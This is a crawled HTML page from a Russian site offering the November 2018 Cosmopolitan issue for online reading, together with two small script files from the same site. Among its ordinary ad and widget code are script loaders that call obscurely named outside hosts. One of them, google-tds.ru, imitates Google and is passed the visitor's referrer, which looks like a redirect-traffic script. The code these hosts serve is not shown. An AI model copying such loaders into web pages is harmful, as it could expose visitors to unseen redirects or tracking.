

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhurnaly-online.ru/zhenskie-zhurnaly/6567-cosmopolitan-11-noyabr-2018.html
body_size: 6975
content:
<!DOCTYPE html>
<html>
<head>

  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Cosmopolitan №11, ноябрь 2018 » Журналы онлайн</title>
  <meta name="description" content="Читать онлайн журнал Cosmopolitan №11, ноябрь 2018">
  <meta name="keywords" content="ноябрь, Cosmopolitan, журнал, онлайн, Читать">
  <meta property="og:site_name" content="Журналы онлайн">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Cosmopolitan №11, ноябрь 2018">
  <meta property="og:url" content="http://zhurnaly-online.ru/zhenskie-zhurnaly/6567-cosmopolitan-11-noyabr-2018.html">
  <meta property="og:news_keywords" content="Cosmopolitan">
  <meta property="og:image" content="http://zhurnaly-online.ru/uploads/posts/2018-10/medium/1539666184_c0sm0112018.jpg">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Журналы онлайн">
  <link rel="alternate" type="application/rss+xml" title="Журналы онлайн" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&14"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/masha/masha.js&14"></script>
  <link rel="stylesheet" href="/templates/simplefilms/css/style.css" type="text/css">
  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <script type="text/javascript" src="/templates/simplefilms/js/active.js"></script>
  <link media="screen" href="/templates/simplefilms/css/social-likes_classic.css" type="text/css" rel="stylesheet">
  <script type="text/javascript" src="/templates/simplefilms/js/social-likes.min.js"></script>
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
  <link rel="shortcut icon" href="/templates/simplefilms/images/favicon.ico">
  <script type="text/javascript">
  /* knopka na verh
  -----------------------------------------------------------*/
  $(document).ready(function() {
        $("#back-top").hide();
        $(function () {
                $(window).scroll(function () {
                        if ($(this).scrollTop() > 400) {
                                $('#back-top').fadeIn();
                        } else {
                                $('#back-top').fadeOut();
                        }
                });

                $('#back-top a').click(function () {
                        $('body,html').animate({
                                scrollTop: 0
                        }, 800);
                        return false;
                });
        });
  });
  </script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/562/2/117562.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body><script src="https://ohsatum.info/news.js?sid=929311" async type="text/javascript" charset="UTF-8"></script>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'simplefilms';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <div class="main-center-block">
    <div class="head-block">
      <a href="/" class="logo"></a>
      <div style="clear: both;height: 94px;"></div>
      <div class="top-menu">
        <a href="/" class="top-menu-link">Главная</a> <a href="/zhurnaly" class="top-menu-link">Журналы</a> <a href="gazety" class="top-menu-link">Газеты</a> <a href="/spisok-zhurnalov-i-gazet.html" class="top-menu-link">Список журналов и газет</a> <a href="index.php?do=feedback" class="top-menu-link">Контакты</a> <a href="/blog" class="top-menu-link">Полезное</a>
        <div style="clear: both;"></div>
      </div>
      <div class="search-block">
        <form method="post" action="" style="margin: 0;padding: 0;">
          <input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"> <input name="story" type="text" class="form-text" id="story" value="введите название журнала" onblur="if(this.value=='') this.value='введите название журнала';" onfocus="if(this.value=='введите название журнала') this.value='';" title="наберите Ваш запрос и нажмите enter"> <input type="image" src="/templates/simplefilms/images/search.png" value="Найти!" border="0" class="form-search" alt="Найти!">
        </form>
      </div>
    </div>
    <div class="content-block">
      <div class="big-poster"></div>
      <div class="left-col">
        <br>
        <div id="dle-content">
          <script type="text/javascript">
          $(function(){
                
                $('.hidden-comment h3').click(function(){
                        $(this).next('div').slideToggle();
                });
                
                $('.trailer-title').click(function(){
                        $('.trailer-hidden').slideToggle();
                });
                
                var c1Block = $('.big-poster-hidden');
                var v1Block = $('.big-poster');
                c1Block.appendTo(v1Block);
                $('.big-poster').fadeIn();
                
          });
          </script>
          <div class="full-news">
            <h1><span id="news-title">Cosmopolitan №11, ноябрь 2018</span></h1>
            <div class="ttfav"></div>
            <div class="full-news-category">
              Категория: <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <center>
              
            </center>
            <div style="padding: 0 20px 0 0;">
              <div class="full-news-content">
                <div style="clear: both;"></div>
              </div>
              <div style="clear: both;height: 15px;"></div>
              <center>
                <div id="ambn29398"></div>
              </center>
<br>
              <div class="scrinlist">
                <div class="scrinlist-title">
                  <strong><font color="#000099">Читать онлайн журнал <a href="/cosmopolitan">Cosmopolitan</a> №11, ноябрь 2018скачать dle 11.3</font></strong>
                  <div style="clear: both;height: 10px;"></div>
                </div>
                <div style="clear: both;"></div>
                <center>
                  <span style="center"></span> 
                  <script type="text/javascript">


                  $(window).load(function () {
                  $(document).ready(function() {
                  $(".tab_content").hide();
                  $(".tabssss li:first-child").addClass("active");
                  $(".tab_content:first-child").show();
                  $(".tabssss li").click(function() {
                  if (!$(this).hasClass("active")) {
                        $(this).parent().find("li").removeClass("active");
                        $(this).parent().next().find(".tab_content").hide();
                        var activeTab = $(this).find("a").attr("href");
                        $(this).addClass("active");
                        $(this).parent().next().find(activeTab).fadeIn();
                  }
                  return false;
                  });
                  });
                  });
                  </script>
                </center>
                <div style="clear: both;height: 5px;"></div>
                <center>
                  <iframe src="//v.calameo.com/?bkcode=0056500075612114af7fc&mode=mini&clickto=embed" width="560" height="350" frameborder="0" scrolling="no" allowtransparency="" allowfullscreen style="margin:0 auto;"></iframe>
                </center>
              </div>
<span></span>
              <p class="basetags"><span>Tags: <span><a href="/tags/Cosmopolitan/">Cosmopolitan</a></span></span></p>
              <center>
                <div class="social-likes">
                  <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                    Facebook
                  </div>
                  <div class="twitter" title="Поделиться ссылкой в Твиттере">
                    Twitter
                  </div>
                  <div class="mailru" title="Поделиться ссылкой в Моём мире">
                    Мой мир
                  </div>
                  <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                    Вконтакте
                  </div>
                  <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">
                    Одноклассники
                  </div>
                  <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                    Google+
                  </div>
                </div>
              </center>
<br>
              <div class="scrinlist">
                <br>
                <center>
                  <div id="M362398ScriptRootC623277">
                    <div id="M362398PreloadC623277">
                      Загрузка...
                    </div>
                    <script>
                    (function(){
                    var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                    var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M362398ScriptRootC623277")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy><\/bo"+"dy><\/ht"+"ml>");iw.close();var c=iw[b];}
                    catch(e){var iw=d;var c=d[gi]("M362398ScriptRootC623277");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=623277;c[ac](dv);
                    var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.marketgid.com/z/h/zhurnaly-online.ru.623277.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                    </script>
                  </div>
                </center>
              </div>
<br>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <div class="rel-news">
              <div class="rel-title">
                Похожие Журналы:
              </div>
              <div style="clear: both;"></div>
              <script type="text/javascript">
              teasernet_blockid = 809213;
              teasernet_padid = 293346;
              </script> 
              <script type="text/javascript" src="http://xpicw.top/33d8eb7df0a8/3.js"></script><br>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/zhenskie-zhurnaly/6465-cosmopolitan-9-sentyabr-2018.html"></a>
                </div>
                <h2><a href="/zhenskie-zhurnaly/6465-cosmopolitan-9-sentyabr-2018.html">Cosmopolitan №9, сентябрь 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/zhenskie-zhurnaly/6384-cosmopolitan-8-avgust-2018.html"></a>
                </div>
                <h2><a href="/zhenskie-zhurnaly/6384-cosmopolitan-8-avgust-2018.html">Cosmopolitan №8, август 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/zhenskie-zhurnaly/6011-cosmopolitan-5-may-2018.html"></a>
                </div>
                <h2><a href="/zhenskie-zhurnaly/6011-cosmopolitan-5-may-2018.html">Cosmopolitan №5, май 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/zhenskie-zhurnaly/5328-cosmopolitan-2-fevral-2018.html"></a>
                </div>
                <h2><a href="/zhenskie-zhurnaly/5328-cosmopolitan-2-fevral-2018.html">Cosmopolitan №2, февраль 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/zhenskie-zhurnaly/4774-cosmopolitan-11-noyabr-2017-rossiya.html"></a>
                </div>
                <h2><a href="/zhenskie-zhurnaly/4774-cosmopolitan-11-noyabr-2017-rossiya.html">Cosmopolitan №11, ноябрь 2017. Россия</a></h2>
                <div class="main-news-hidden">
                  <a href="/zhenskie-zhurnaly/">ЖЕНСКИЕ ЖУРНАЛЫ</a> / <a href="/zhurnaly/">Журналы</a> / <a href="/cosmopolitan/">Cosmopolitan</a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </div>
            <center></center>
          </div>
        </div>
        <center>
          <div id="ambn15723"></div>
        </center>
        <div style="clear: both;"></div>
      </div>
      <div class="right-col">
        <div style="height: 25px;"></div>
        <div class="right-block">
          <h4>Журналы онлайн:</h4>
          <div class="right-block-content">
            <div class="right-menu">
              <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ</a> <a href="dacha-sad-i-ogorod">Дача сад и огород</a> <a href="avto-i-moto">Авто и мото</a> <a href="obshhestvo">Общество</a> <a href="foto-zhurnaly">Фото журналы</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы</a> <a href="shite-i-rukodelie">Шитье и Рукоделие</a> <a href="nauka-i-tehnika">Наука и техника</a> <a href="stroitelstvo-i-remont">Строительство и ремонт</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных</a> <a href="zhurnaly-pro-sport">Журналы про спорт</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях</a> <a href="zhurnaly-mod">Журналы мод</a> <a href="zhurnaly-sovetov">Журнал советов</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку</a> <a href="pro-vooruzhenie">Про вооружение</a> <a href="pro-kompjuter">Про компьютер</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру</a> <a href="#"></a>
            </div>
          </div>
        </div>
        <div class="right-block">
          <h4>Популярное</h4><!--5289a691--><!--5289a691--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script>  
          <script type="text/javascript">
          teasernet_blockid = 809124;
          teasernet_padid = 293346;
          </script> 
          <script type="text/javascript" src="http://tmozs.com/78f74/f770c0f/b0.js"></script>
        </div>
      </div>
      <center>
        <div class="right-block">
          <div class="right-block-content"></div>
        </div>
      </center>
      <div style="clear: both;"></div>
    </div>
    <div style="clear: both;height: 20px;"></div>
    <div class="footer-block">
      <div class="footer-box">
        <h3>Авторизация</h3>
        <div class="footer-box-content">
          <div class="right-block-content">
            <script type="text/javascript">
            document.write('<script type="text/javascript" src="http://google-tds.ru/zhurnalyonlineru?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '"><' + '/script>');
            </script>
            <div class="login-block">
              <form method="post" action="" style="margin: 0; padding: 0;">
                <input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте"> <input name="login_password" type="password" class="login-input-text" title="Ваш пароль">
                <div class="sociallogin"></div>
<input onclick="submit();" type="image" class="enter" src="/templates/simplefilms/images/enter.png" value="вход"><input name="login" type="hidden" id="login" value="submit">
                <div class="login-link" style="font-size: 11px;">
                  <a href="/index.php?do=register" title="регистрация на сайте">Регистрация</a> / <a href="/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
                </div>
                <div style="clear: both;"></div>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-box">
        <h3>Присоединяйтесь</h3>
        <div class="footer-box-content">
          <div id="ok_group_widget"></div>
          <script>
          !function (d, id, did, st) {
          var js = d.createElement("script");
          js.src = "https://connect.ok.ru/connect.js";
          js.onload = js.onreadystatechange = function () {
          if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
          if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
          OK.CONNECT.insertGroupWidget(id,did,st);
          }, 0);
          }
          }}
          d.documentElement.appendChild(js);
          }(document,"ok_group_widget","53283914252460","{width:200,height:290}");
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Мы ВКонтакте</h3>
        <div class="footer-box-content">
          <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
          <div id="vk_groups"></div>
          <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B2F33', color3: '6287AE'}, 127567018);
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Гости сайта On-Line</h3>
        <div class="footer-box-content">
          <noscript>
          <div></div>
</noscript> <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript></noscript> <noscript></noscript>
        </div>
      </div>
      <div style="clear: both;height: 10px;"></div>
      <p id="back-top" style="display: none;"><a href="#top"><span> </span></a></p>
<br>
      <div class="footer-text">
        <h4><font size="2" color="DodgerBlue" face="Arial">Сайт журнал-онлайн пополняется ежедневно новыми номерами журналов и газет. Читать журналы онлайн за 2016 год: <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ,</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ,</a> <a href="dacha-sad-i-ogorod">Дача сад и огород,</a> <a href="avto-i-moto">Авто и мото,</a> <a href="obshhestvo">Общество,</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы,</a> <a href="shite-i-rukodelie">Шитье и Рукоделие,</a> <a href="nauka-i-tehnika">Наука и техника,</a> <a href="stroitelstvo-i-remont">Строительство и ремонт,</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице,</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье,</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных,</a> <a href="zhurnaly-pro-sport">Журналы про спорт,</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу,</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети,</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях,</a> <a href="zhurnaly-mod">Журналы мод,</a> <a href="zhurnaly-sovetov">Журнал советов,</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку,</a> <a href="pro-vooruzhenie">Про вооружение,</a> <a href="pro-kompjuter">Про компьютер,</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру,</a> Читайте бесплатно без регестрации журналы онлайн на нашем сайте.</font></h4>
<br>
        Онлайн журналы / Скачать журналы
        <div style="clear: both;height: 20px;"></div>CopyRight 2016-2017. Все права защищены. <a href="/">zhurnaly-online.ru</a>.
      </div>
    </div>
  </div>
   
  
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67392160&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67392160/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67392160" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67392160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67392160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029338" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769094021029968
body_size: 396
content:
cb__utl_cb_share_1769094021029968('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://zhurnaly-online.ru/templates/simplefilms/js/active.js
body_size: 281
content:
$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		���������� �������� ��� DLE � ��������������� �������
		------------------
		����������� jQuery �������.
	
	*/
	
	$('.main-news').hover(
		function() {
			$(this).find('.main-news-hidden').show();
		}, function() {
			$(this).find('.main-news-hidden').hide();
	});
	
});
